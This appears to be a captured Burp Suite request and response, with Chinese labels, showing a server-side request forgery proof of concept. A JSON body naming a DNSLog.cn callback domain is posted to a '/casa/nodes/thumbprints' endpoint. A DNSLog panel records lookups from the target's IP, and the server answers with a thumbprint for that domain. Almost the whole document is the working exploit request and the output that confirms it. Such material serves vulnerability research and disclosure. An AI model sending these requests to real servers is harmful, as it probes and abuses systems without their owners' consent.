 请求
Pretty Raw \n Actions Select extension...
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
5 Content-Length: 20
6
7 [
"kwluae.dnslog.cn"
]
DNSLog.cn
Get SubDomain Refresh Record
kwluae.dnslog.cn
DNS Query Record IP Address Created Time
kwluae.dnslog.cn 62.244.176.220 2021-03-31 20:51:52
kwluae.dnslog.cn 62.244.176.220 2021-03-31 20:51:52
响应
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 12:51:50 GMT
3 Server: Apache
4 X-VSCM-Request-Id: 5A001Y2i
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Content-Security-Policy: default-src https: data: 'unsafe-inline'
'unsafe-eval'; child-src *
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 107
12
13 [{"address":"kwluae.dnslog.cn","thumbprint":
"DD:A5:08:75:8D 57:E6:37:8A:0F"}]
thelostworld